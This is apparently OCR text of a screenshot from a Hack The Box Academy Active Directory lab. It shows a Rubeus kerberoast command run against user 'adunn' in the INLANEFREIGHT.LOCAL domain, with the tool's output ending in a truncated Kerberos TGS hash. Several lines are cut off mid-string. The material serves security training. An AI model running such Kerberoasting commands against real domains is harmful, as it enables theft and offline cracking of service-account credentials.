 PS C:\htb> .\Rubeus.exe kerberoast /user:adunn /nowrap
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v2.0.2
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target User            : adunn
[*] Target Domain          : INLANEFREIGHT.LOCAL
[*] Searching path 'LDAP://ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL' for '(&(
[*] Total kerberoastable users : 1
[*] SamAccountName         : adunn
[*] DistinguishedName      : CN=Angela Dunn,OU=Server Admin,OU=IT,OU=HQ-NYC,OU=Employees,OU=Corp,D
[*] ServicePrincipalName   : notahacker/LEGIT
[*] PwdLastSet             : 3/1/2022 11:29:08 AM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*adunn$INLANEFREIGHT.LOCAL$notahacker/LEGIT@INLANEFREIGHT